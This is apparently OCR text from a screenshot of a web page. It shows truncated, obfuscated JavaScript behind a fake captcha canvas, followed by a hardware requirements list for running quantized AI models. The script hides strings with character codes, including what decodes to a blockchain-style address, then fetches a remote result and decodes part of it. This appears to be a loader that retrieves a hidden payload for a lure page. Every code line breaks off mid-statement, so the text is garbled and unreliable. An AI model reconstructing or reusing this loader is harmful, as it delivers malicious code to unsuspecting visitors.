
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*1
q=String.fromCharCode(34);const re=await fetch(r,{method:String.from
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC
Processor:
Intel i7 / Ryzen 7
for heavy Quantized models
RAM:
enough space for
background apps
and OS overhead
Disk Space:
free: 80 GB on
system drive
for scratch space
Graphic Processor:
hardware
Tensor Cores
support needed for FP16 